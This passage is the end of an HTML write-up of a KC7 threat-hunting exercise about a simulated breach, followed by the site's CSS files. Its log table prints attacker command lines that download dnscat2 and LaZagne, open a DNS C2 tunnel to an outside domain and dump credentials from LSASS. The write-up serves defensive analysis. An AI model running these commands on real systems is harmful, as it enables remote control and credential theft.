            <li>This, in turn, downloads, extracts and executes <samp>dnscat2</samp> from downloads.skullsecurity.org. This is a <a href="https://github.com/iagox86/dnscat2">legitimate tool</a> by <a href="https://skullsecurity.org">Ron Bowes</a> (iagox86 on GitHub), described on its GitHub page as a tool <quote>designed to create an encrypted command-and-control (C&amp;C) channel over the DNS protocol, which is an effective tunnel out of almost every network</quote>; the tool is used to create said encrypted C2 channel on Mike Oz's computer, granting hands-on-keyboard access.</li>
            <li>They use this access to first run <samp>whoami</samp>, a discovery command.</li>
            <li>This is followed by downloading LaZagne off <a href="https://github.com/AlessandroZ/LaZagne">its Github page</a> in the same manner as dnscat2. This is <quote>an open source application used to retrieve lots of passwords stored on a local computer</quote>.</li>
            <li>They follow this by a standard set of discovery commands: <samp>net user</samp>, <samp>net view</samp>, <samp>net share</samp>, <samp>wmic product get name</samp>, the latter gets the name of all installed software; <samp>wmic</samp> was a command line tool for Windows Management Instrumentation (WMI) [<a href="https://learn.microsoft.com/en-us/windows/win32/wmisdk/wmic">Microsoft Learn</a>], and using this command, they can learn things such as database software being used.</li>
            <li>Afterwards, they use LaZagne to dump credentials for the databases and any credentials off LSASS (Local Security Authority Server Service), which saves credentials in memory [<a href="https://learn.microsoft.com/en-us/windows-server/security/windows-authentication/credentials-processes-in-windows-authentication#BKMK_LSA">Microsoft Learn</a>].</li>
            <li>Finally, they run <samp>dbviscmd.bat</samp> (<a href="https://www.dbvis.com/docs/ug/command-line-interface/">a legitimate command line interface for DbVisualizer</a>) to dump the <samp>Customers</samp> database contents to a file named <samp>Customers.csv</samp>, which is likely full of sensitive data.</li>
          </ol>
          <p>Afterwards, they use the same <samp>rar</samp> as before (see <a href="#results2">[2]</a>) to compress and encrypt the file before uploading it to their server using <samp>bitsadmin</samp>.</p>
          <p>Since there are no other signs of activity in Mike Oz's computer, it's time to pivot to checking the CFO and CEO's devices, seeing how they downloaded malicious files sent by "Mike Oz" (see <a href="#results6">[6]</a>).</p>
          <pre><kbd>FileCreationEvents
| where filename =~ "decision.docx"</kbd></pre>
          <details open id="results9">
            <summary>Query Results</summary>
            <div class="table-container">
              <table>
                <caption>This table has been redacted; it only shows the most relevant findings, rather than the entire output of the KQL query above.</caption>
                <thead>
                  <tr>
                    <th>hostname</th>
                    <th>timestamp</th>
                    <th>parent_process_name</th>
                    <th>parent_process_hash</th>
                    <th>process_commandline</th>
                    <th>process_name</th>
                    <th>process_hash</th>
                    <th>username</th>
                  </tr>
                </thead>
                <tbody>
                  <tr>
                    <td>SCHR-MACHINE</td>
                    <td>2024-08-19 15:10:12.0000</td>
                    <td>Explorer.exe</td>
                    <td>e84012727be100a14d8da8fae31d92ec76d449c82d361acbb852ad9afa1d9328</td>
                    <td>"C:\Program Files\Microsoft Office\Office16\WINWORD.EXE" "C:\Users\chcetkipu\Downloads\decision.docx"</td>
                    <td>WINWORD.EXE</td>
                    <td>00e659e3b539afbfbd94c5b886d87e5b4b29cc9c6344b207080a2b580cd07259</td>
                    <td>chcetkipu</td>
                  </tr>
                  <tr>
                    <td>SCHR-MACHINE</td>
                    <td>2024-08-19 15:10:13.0000</td>
                    <td>WINWORD.EXE</td>
                    <td>9e08a6bd9b47a4a9f88ca7d3f4e15bf5fe374dfb856d8ec4768c9f41b54c9547</td>
                    <td>C:\Users\chcetkipu\Downloads\talking_socks.ps1</td>
                    <td>talking_socks.ps1</td>
                    <td>27d875b422f0bc7a339184f557f2fe65c9a208f752f03bae2ffeaecfbf454b1c</td>
                    <td>chcetkipu</td>
                  </tr>
                  <tr>
                    <td>SCHR-MACHINE</td>
                    <td>2024-08-19 15:20:49.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>Invoke-WebRequest -Uri https://downloads.skullsecurity.org/dnscat2.zip -OutFile C:\Users\chcetkipu\downloads\dnscat2.zip</td>
                    <td>powershell.exe</td>
                    <td>ca51d0a0b66372e883777a172bba8a170de7ba6fc1ab6d6be7a2fa26b125758c</td>
                    <td>chcetkipu</td>
                  </tr>
                  <tr>
                    <td>SCHR-MACHINE</td>
                    <td>2024-08-19 16:13:49.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>./dnscat2 thesockwhisperer.com</td>
                    <td>cmd.exe</td>
                    <td>81564154c486799e03501a3c9414f6b8dafd4a758b21bc66b26dfecf2ae501dc</td>
                    <td>chcetkipu</td>
                  </tr>
                  <tr>
                    <td>SCHR-MACHINE</td>
                    <td>2024-08-19 17:01:49.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>Invoke-WebRequest -Uri https://github.com/AlessandroZ/LaZagne/download/laZagne.exe -OutFile C:\Users\chcetkipu\downloads\laZagne.exe</td>
                    <td>powershell.exe</td>
                    <td>20c26c6ee1830573e169b52cb3b6c22eef8561f4a378cc7fdf282e098f75f4c0</td>
                    <td>chcetkipu</td>
                  </tr>
                  <tr>
                    <td>SCHR-MACHINE</td>
                    <td>2024-08-20 16:03:28.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>whoami</td>
                    <td>cmd.exe</td>
                    <td>9d6b7a0f6d15faa66197c68da82969c5047fcb1c8d07f8069e2b7217f7cb0aa1</td>
                    <td>chcetkipu</td>
                  </tr>
                  <tr>
                    <td>SCHR-MACHINE</td>
                    <td>2024-08-20 16:45:28.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>net user</td>
                    <td>cmd.exe</td>
                    <td>f3efca8aca8cfe9a54e9d6ac121d3d21d03116dc482c54741ecadd206bea8137</td>
                    <td>chcetkipu</td>
                  </tr>
                  <tr>
                    <td>SCHR-MACHINE</td>
                    <td>2024-08-20 17:12:28.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>net view</td>
                    <td>cmd.exe</td>
                    <td>987713288f8a377964ebf3fadef105b723fb6eed9baedd46d256d0440da84e60</td>
                    <td>chcetkipu</td>
                  </tr>
                  <tr>
                    <td>SCHR-MACHINE</td>
                    <td>2024-08-20 17:47:28.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>net share</td>
                    <td>cmd.exe</td>
                    <td>ad82b439f52b62698855dc059f73ad858a355a329587d7bec9222ed261e71e94</td>
                    <td>chcetkipu</td>
                  </tr>
                  <tr>
                    <td>SCHR-MACHINE</td>
                    <td>2024-08-20 18:45:28.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>wmic product get name</td>
                    <td>cmd.exe</td>
                    <td>5d68b5d5cfbee471031597da65e65c6eaf76d50346f62f988aaf43445b1d6f12</td>
                    <td>chcetkipu</td>
                  </tr>
                  <tr>
                    <td>SCHR-MACHINE</td>
                    <td>2024-08-20 19:04:46.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>LaZagne.exe windows -pypykatz -oN -output C:\Users\chcetkipu\Downloads\creds.txt</td>
                    <td>cmd.exe</td>
                    <td>b433793dbd62db22c28d4015fcb1020ca7b4b2aa73bd15f99c1ffeedfa35ac26</td>
                    <td>chcetkipu</td>
                  </tr>
                  <tr>
                    <td>SCHR-MACHINE</td>
                    <td>2024-08-20 19:57:30.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>C:\Windows\Explorer.EXE</td>
                    <td>dbviscmd.bat</td>
                    <td>3988b17aafea0f87d680f545919238426e9f58da75f45c9526c35fc90827e730</td>
                    <td>chcetkipu</td>
                  </tr>
                  <tr>
                    <td>9RGD-MACHINE</td>
                    <td>2024-08-19 14:52:49.0000</td>
                    <td>Explorer.exe</td>
                    <td>b8754bc70053e026a5a273fcd9753d971fd58cb11fdd4e434be57fa5e4fc91a8</td>
                    <td>"C:\Program Files\Microsoft Office\Office16\WINWORD.EXE" "C:\Users\brentoe\Downloads\decision.docx"</td>
                    <td>WINWORD.EXE</td>
                    <td>ad2f8ed57acece4d79755623e0bc73795134a4110733fd65fbce4993ba42895f</td>
                    <td>brentoe</td>
                  </tr>
                  <tr>
                    <td>9RGD-MACHINE</td>
                    <td>2024-08-19 14:52:50.0000</td>
                    <td>WINWORD.EXE</td>
                    <td>28a68ce810484e4396fd0f354a28ac8ec25e84411b3c0b33309fcbbd5e7c6577</td>
                    <td>C:\Users\brentoe\Downloads\talking_socks.ps1</td>
                    <td>talking_socks.ps1</td>
                    <td>e26d40c010c04e927616bb6598a54f0d601a3469546b0afc3a03854434794b12</td>
                    <td>brentoe</td>
                  </tr>
                  <tr>
                    <td>9RGD-MACHINE</td>
                    <td>2024-08-19 15:30:50.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>Invoke-WebRequest -Uri https://downloads.skullsecurity.org/dnscat2.zip -OutFile C:\Users\brentoe\downloads\dnscat2.zip</td>
                    <td>powershell.exe</td>
                    <td>5c4aa6e1ac33b606f680213a7b9291ce1be6fc6803a6cca6f7b655edcb1100ac</td>
                    <td>brentoe</td>
                  </tr>
                  <tr>
                    <td>9RGD-MACHINE</td>
                    <td>2024-08-19 15:53:50.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>./dnscat2 thesockwhisperer.com</td>
                    <td>cmd.exe</td>
                    <td>90273b9563e30bfdd2d8b59ef7e086f3883edc0f1c1b5417f6589a1379cec9c2</td>
                    <td>brentoe</td>
                  </tr>
                  <tr>
                    <td>9RGD-MACHINE</td>
                    <td>2024-08-19 16:26:50.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>Invoke-WebRequest -Uri https://github.com/AlessandroZ/LaZagne/download/laZagne.exe -OutFile C:\Users\brentoe\downloads\laZagne.exe</td>
                    <td>powershell.exe</td>
                    <td>5dfa9368baa00cb71b395be9db3319ee42fb50c46299cb3a8ab493afb0448eb9</td>
                    <td>brentoe</td>
                  </tr>
                  <tr>
                    <td>9RGD-MACHINE</td>
                    <td>2024-08-20 16:02:49.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>whoami</td>
                    <td>cmd.exe</td>
                    <td>adc3383934e8e6fa9eb48b9af6472cc040491feead832c97e592f9e1f1850434</td>
                    <td>brentoe</td>
                  </tr>
                  <tr>
                    <td>9RGD-MACHINE</td>
                    <td>2024-08-20 16:11:49.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>net user</td>
                    <td>cmd.exe</td>
                    <td>dd6b971538a2565fa9195d94a1baf481885439063420a25b8206916eb71fb1df</td>
                    <td>brentoe</td>
                  </tr>
                  <tr>
                    <td>9RGD-MACHINE</td>
                    <td>2024-08-20 16:27:49.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>net view</td>
                    <td>cmd.exe</td>
                    <td>6f411997fe3f0117771b3d1741ae1485e7b2ff2fd01848960a51962e4b1a9be6</td>
                    <td>brentoe</td>
                  </tr>
                  <tr>
                    <td>9RGD-MACHINE</td>
                    <td>2024-08-20 16:56:49.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>net share</td>
                    <td>cmd.exe</td>
                    <td>ffbed5cd9470c570be393f9d0ce7845183d99213de6ffd9e82e78cd860439fe7</td>
                    <td>brentoe</td>
                  </tr>
                  <tr>
                    <td>9RGD-MACHINE</td>
                    <td>2024-08-20 17:21:49.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>wmic product get name</td>
                    <td>cmd.exe</td>
                    <td>a842a12daef28435a11b122892a89e4b04e5d3587e5ef4cf62b2eda7a55f822a</td>
                    <td>brentoe</td>
                  </tr>
                  <tr>
                    <td>9RGD-MACHINE</td>
                    <td>2024-08-20 17:45:18.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>LaZagne.exe windows -pypykatz -oN -output C:\Users\brentoe\Downloads\creds.txt</td>
                    <td>cmd.exe</td>
                    <td>6cec082245b2b79203b5d5aad5b91402e1c456eac11487ea9feb4c334736170a</td>
                    <td>brentoe</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </details>
          <p>Indeed, the <samp>decision.docx</samp> file drops the same PowerShell script, though this time the threat actors seem mostly content to just dump the credentials using LaZagne. There are no further signs of activity until 2024-08-30 at 18:50:58 in the afternoon, when the threat actors return and use their hands-on-keyboard access to exfiltrate information from the CFO and CEO's computers and the Jus de Chaussette servers--likely documents only the CEO and CFO would have access to (see <a href="#results2">[2]</a>).</p>
          <p>In brief:</p>
          <ul>
            <li>The threat actors engaged in recon using Jus de Chaussette's own website, particularly focusing on how to contact customer service, any information they could exploit for phishing emails (such as the French president's endorsement of Jus de Chaussette's socks), and any suspicious or controversial information regarding the company. They used three distinct IP addresses during this operation.</li>
            <li>They gained initial access by using the customer service contact form to upload a malicious dropper masquerading as a <samp>.jpeg</samp> file.</li>
            <li>Customer Service Representative Mike Oz took on the case, opened the file, and had a <samp>.ps1</samp> file dropped and executed on his device.</li>
            <li>Said PowerShell script downloaded, installed and executed <samp>dnscat2</samp> and <samp>LaZagne</samp>.</li>
            <li><samp>dnscat2</samp> was used to establish a connection to the attacker's command and control server and gain hands-on-keyboard access.</li>
            <li><samp>LaZagne</samp> was used to dump credentials from LSASS, including credentials for the customer database and the corporate mailbox.</li>
            <li>The attackers dumped the contents of the customer database to a <samp>.csv</samp> file in a staging folder, which they later compressed, encrypted and uploaded to their server.</li>
            <li>Using Mike Oz's email account, they sent internal phishing emails to CEO Cho Cetkipu and CFO Brooke Entoe with a link to download a malicious <samp>.docx</samp> file.</li>
            <li>The process is repeated; the PowerShell script is dropped and executed, the attackers establish a connection to their servers with <samp>dnscat2</samp> and dump credentials with <samp>LaZagne</samp>.</li>
            <li>Some time later, they connect to the intranet and download sensitive corporate information from it.</li>
            <li>Finally, they send the extortion email from an external email address.</li>
          </ul>
        </section> <!--section 1-->
      </article> <!--game sections-->
      <a class="skip" href="#page-navigation">Return to page navigation</a>
    </main><!--main page content-->
  </body>
</html>
</file>
<file: css/variables.css>
:root {
    --main-color: #00000f;
    --sidebar-color: #00000f;
    --sitenav-color: #00000f;
    --header-color: #00000f;
    --footer-color: #00000f;
    --accent-color: #e32636;
    --text-color: #ffffff;
    --link-color: #e32636;
    --border-color: #ffffff;
    --codeblock-color: #000029;
    --codeblock-text-color: #ffffff;
    --codeblock-border-color: #ffffff;
    --decor-border-width-big: 8px;
    --decor-border-radius-big: 8px;
    --decor-border-width-med: 4px;
    --decor-border-radius-med: 4px;
    --decor-border-width-sml: 2px;
    --decor-border-radius-sml: 2px;
    --max-width-vw: 100vw;
    --max-width-percent: 100%;
}
</file>
<file: css/style.css>
* {
    box-sizing: border-box;
    padding: 0;
    margin: 0;
    content-visibility: auto;
    contain-intrinsic-size: auto 1rem;
}

/* just in case: make sure the page's minimum width corresponds to the contents,
 that the maximum corresponds to the viewport width (i.e. window size); that the
 page's minimum height is the viewport height and the maximum is the content */

html, body {
    max-width: var(--max-width-vw, var(--max-width-percent));
    min-height: 100vh;
}

/* make sure all children of "body" (i.e. all elements in the page) have a maximum
 width corresponding to the viewport (i.e. window size). This avoids overflows */
body * {
    max-width: var(--max-width-vw, var(--max-width-percent));
    color: var(--text-color);
}

body {
    display: grid;
    grid-template-columns: 1fr; /*defaults to mobile-friendly layout: everything stacked*/
    grid-template-rows: auto auto auto 1fr auto; /*rows for the header, site nav, sidebar, main content and footer, respectively. Necessary to avoid ugly layout breakage if the user resizes their viewport*/
    gap: 1px;
    background-color: var(--main-color);
    /* if the screen is equal or wider than 64rem (about 1024px, assuming font size 16)
    then make two columns: one for the sidebar and another for the content */
    @media only screen and (min-width: 64rem) {
        grid-template-columns: 1fr 4fr; /*two columns: sidebar, main*/
        grid-template-rows: auto auto 1fr auto; /*rows for the header, site nav, sidebar+main content and footer, respectively. Necessary to avoid ugly layout breakage if the user resizes their viewport*/
    }
}


a {
    color: var(--link-color);
    line-height: 1.5rem;
}

:focus {
    border: 2px solid var(--border-color) !important;
    border-radius: var(--decor-border-radius-sml) !important;
    color: var(--text-color) !important;
    background-color: var(--accent-color) !important;
}

h1 {
    font-size: 1.75rem;
}

h2 {
    font-size: 1.5rem;
}

h3 {
    font-size: 1.375rem;
}

h4 {
    font-size: 1.25rem;
}

h5 {
    font-size: 1.125rem;
}

h6 {
    font-size: 1rem;
}

li {
    line-height: 1.5rem;
    + li {
        margin: 0.25rem 0 0 0;
    }
}

section, article {
    padding: 0;
    + section {
        padding: 1rem 0 0 0;
    }
    + article {
        padding: 1rem 0 0 0;
    }
}

/*#intro {
    padding: 0 0 1rem 0;
}*/

header, .site-nav, footer {
    grid-column: 1 / -1;
    padding: 1rem;
    border: 1px solid var(--border-color);
    p {
        text-indent: 0 !important;
    }
}

header {
}

nav a {
    color: var(--text-color);
}

.site-nav {
    padding: 0.25rem 0.75rem;
    a {
        margin: 0 0.5rem 0 0;
    }
}

.skip {
    color: var(--text-color);
    @media only screen and (min-width: 64rem) {
        display: none;
    }
}

.page-nav {
    border: 1px solid var(--border-color);
}

.page-toc {
    padding: 1rem;
    /* if the screen is equal or wider than 64rem (about 1024px, assuming font size 16)
     then make the page navigation sidebar sticky (travel along with the scroll),
     set the offset from the edge of the page to 0 and set its height to the viewport */
    @media only screen and (min-width: 64rem) {
        position: sticky;
        top: 0;
        max-height: 100vh;
        overflow-y: auto; /* sort of a very ugly workaround if the navigation links ever grow too numerous*/
    }
}

/* make sure the page navigation sidebar has some nice indenting */
.page-nav ol, .page-nav ul {
    list-style: none;
    & ol, & ul {
        padding: 0 0 0 1rem;
    }
}
/*.section-toc {
    padding: 0 0 0 1rem;
}

.sub-toc {
    padding: 0 0 0 1rem;
}*/

.sub-toc li {
    width: fit-content;
    display: inline-block;
    padding: 0 0.25rem;
}

main {
    overflow: auto;
    padding: 1rem 32px;
    border: 1px solid var(--border-color);
}

details {
    margin: 1rem 0;
    summary {
        border: 2px solid transparent;
    }
}

.table-container {
    overflow: auto;
    border: 1px solid var(--border-color);
}

table {
    table-layout: fixed;
    width: max-content;
    font-size: 0.9rem;
    background-color: var(--main-color);
    text-overflow: none;
    border-collapse: collapse;
    * {
        width: 100%;
        padding: 0.5rem;
        border: 1px solid var(--border-color);
        white-space: nowrap;
    }
    th {
        background-color: var(--accent-color);
    }
    tr:nth-child(odd) {
        background-color: var(--main-color);
    }
    tr:nth-child(even) {
        background-color: var(--codeblock-color);
    }
}

p {
    text-indent: 1rem;
    line-height: 1.75rem;
    + p {
        margin: 0.5rem 0 0 0;
    }
}

quote {
    font-family: serif;
    font-style: italic;
    font-weight: 300;
}

ol, ul {
    list-style-position: inside;
}

ul li::marker {
    font-size: 1rem;
    font-family: monospace;
    content: "  ▪ ";
}

ol li::marker {
    font-size: 1rem;
    font-family: monospace;
    font-style: italic;
}

em {
    font-weight: bold;
}

i {
    font-style: italic;
    font-weight: normal;
}

code, kbd, samp {
    font-family: monospace;
    font-size: 0.9rem;
    color: var(--codeblock-text-color);
    padding: 0.1rem 0.25rem;
    border: 1px solid var(--codeblock-border-color);
    border-radius: var(--decor-border-radius-med);
    background-color: var(--codeblock-color);
}

pre {
    margin: 1rem 0 1rem 0;
    padding: 0.75rem;
    overflow: auto;
    background-color: var(--codeblock-color);
    border: 1px solid var(--codeblock-border-color);
    color: var(--codeblock-text-color);
    max-width: 80ch;
    border-radius: var(--decor-border-radius-big);
    code, kbd, samp {
        overflow: auto;
        background-color: inherit;
        color: inherit;
        border: none;
        padding: 0;
        line-height: 0;
        border: 0;
        border-radius: 0;
    }
}

/*pre > code {
    overflow: auto;
    background-color: inherit;
    color: inherit;
    border: none;
    padding: 0;
    line-height: 0;
    border: 0;
    border-radius: 0;
}*/
</file>
<file: css/kc7writeup.css>
/*.question-card {
    display: flex;
    align-items: flex-start;
    flex-wrap: wrap;
    gap: 1rem;
    margin: 1rem 0 2rem 0;
    h4 {
        width: var(--max-width-percent);
    }
}

.kql-query,.answer-card,.comment-card {
    align-self: stretch;
    min-width: var(--max-width-percent);
    padding: 1rem;
    border-left: var(--decor-border-width) solid var(--accent-color);
    border-radius: var(--decor-border-radius) 0 0 var(--decor-border-radius);
    h5 {
        margin: 0 0 1rem 0;
    }
    p, pre > code {
        max-width: var(--max-width-percent);
        display: inline-block;
        max-height: 32rem; 600px assuming browser font set at 16
        overflow: auto;
    }
    if the window is wide enough, make the cards resize themselves to fit the space
    @media only screen and (min-width: 64rem) {
        flex: 1 1 0;
        width: 0;
        min-width: 0;
    }
}

.answer-card > p {
    background-color: var(--codeblock-color);
    border: 1px solid var(--codeblock-border-color);
    padding: 16px;
}

make the codeblocks look a bit like a terminal
.kql-query > pre {
    background-color: var(--codeblock-color);
    border: 1px solid var(--codeblock-border-color);
}
.kql-query > pre > code {
    padding: 16px;
    overflow: auto;
    background-color: inherit;
    color: var(--codeblock-text-color);
}*/

/* hide empty elements */
.kql-query:has(code:empty),.answer-card:has(p:empty),.comment-card:has(p:empty) {
    display: none;
}

.question-card {
    display: inline-block;
    width: 100%;
    border-left: var(--decor-border-width-big) solid var(--accent-color);
    border-radius: var(--decor-border-radius-big) 0 0 var(--decor-border-radius-big);
    padding: 0 0 0 1rem;
    overflow: auto;
    margin: 1rem 0 0 0;
    + .question-card {
        margin: 3rem 0 0 0;
    }
}

.kql-query,.answer-card,.comment-card {
    padding: 1rem 0 0 0;
    overflow: inherit;
    overflow-wrap: break-word;
    p {
        margin: 0;
    }
}

.answer-card p {
    font-family: monospace;
}

/*.kql-query > pre, .answer-card > pre, .comment-card > pre {
    padding: 16px;
    overflow: auto;
    background-color: var(--codeblock-color);
    border: 1px solid var(--codeblock-border-color);
    color: var(--codeblock-text-color);
}*/

/*pre {
    padding: 16px;
    overflow: auto;
    background-color: var(--codeblock-color);
    border: 1px solid var(--codeblock-border-color);
    color: var(--codeblock-text-color);
}*/

/*pre > code {
    overflow: auto;
    background-color: inherit;
    color: inherit;
    border: none !important;
    padding: 0 !important;
    line-height: 0 !important;
    border: 0 !important;
    border-radius: 0 !important;
}*/
</file>
